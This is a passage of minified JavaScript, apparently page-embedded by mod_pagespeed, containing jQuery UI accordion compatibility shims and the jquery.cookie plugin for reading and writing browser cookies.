n=t._create,r=t._setOption;e.extend(t,{_create:function(){this.options.heightStyle=this.options.heightStyle||this._mergeHeightStyle();n.call(this)},_setOption:function(e){if(e===\"autoHeight\"||e===\"clearStyle\"||e===\"fillSpace\"){this.options.heightStyle=this._mergeHeightStyle()}r.apply(this,arguments)},_mergeHeightStyle:function(){var e=this.options;if(e.fillSpace){return\"fill\"}if(e.clearStyle){return\"content\"}if(e.autoHeight){return\"auto\"}}})})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options.icons,{activeHeader:null,headerSelected:\"ui-icon-triangle-1-s\"});var n=t._createIcons;t._createIcons=function(){if(this.options.icons){this.options.icons.activeHeader=this.options.icons.activeHeader||this.options.icons.headerSelected}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){t.activate=t._activate;var n=t._findActive;t._findActive=function(e){if(e===-1){e=false}if(e&&typeof e!==\"number\"){e=this.headers.index(this.headers.filter(e));if(e===-1){e=false}}return n.call(this,e)}})(jQuery,jQuery.ui.accordion.prototype);jQuery.ui.accordion.prototype.resize=jQuery.ui.accordion.prototype.refresh;(function(e,t){e.extend(t.options,{change:null,changestart:null});var n=t._trigger;t._trigger=function(e,t,r){var i=n.apply(this,arguments);if(!i){return false}if(e===\"beforeActivate\"){i=n.call(this,\"changestart\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}else if(e===\"activate\"){i=n.call(this,\"change\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}return i}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{animate:null,animated:\"slide\"});var n=t._create;t._create=function(){var e=this.options;if(e.animate===null){if(!e.animated){e.animate=false}else if(e.animated===\"slide\"){e.animate=300}else if(e.animated===\"bounceslide\"){e.animate={duration:200,down:{easing:\"easeOutBounce\",duration:1e3}}}else{e.animate=e.animated}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype)}})(jQuery)";
var mod_pagespeed_KFhPwX_gvR = "(function(e,t,n){function i(e){return e}function s(e){return decodeURIComponent(e.replace(r,\" \"))}var r=/\\+/g;var o=e.cookie=function(r,u,a){if(u!==n){a=e.extend({},o.defaults,a);if(u===null){a.expires=-1}if(typeof a.expires===\"number\"){var f=a.expires,l=a.expires=new Date;l.setDate(l.getDate()+f)}u=o.json?JSON.stringify(u):String(u);return t.cookie=[encodeURIComponent(r),\"=\",o.raw?u:encodeURIComponent(u),a.expires?\"; expires=\"+a.expires.toUTCString():\"\",a.path?\"; path=\"+a.path:\"\",a.domain?\"; domain=\"+a.domain:\"\",a.secure?\"; secure\":\"\"].join(\"\")}var c=o.raw?i:s;var h=t.cookie.split(\"; \");for(var p=0,d;d=h[p]&&h[p].split(\"=\");p++){if(c(d.shift())===r){var v=c(d.join(\"=\"));return o.json?JSON.parse(v):v}}return null};o.defaults={};e.removeCookie=function(t,n){if(e.cookie(t)!==null){e.cookie(t,null,n);return true}return false}})(jQuery,document)";
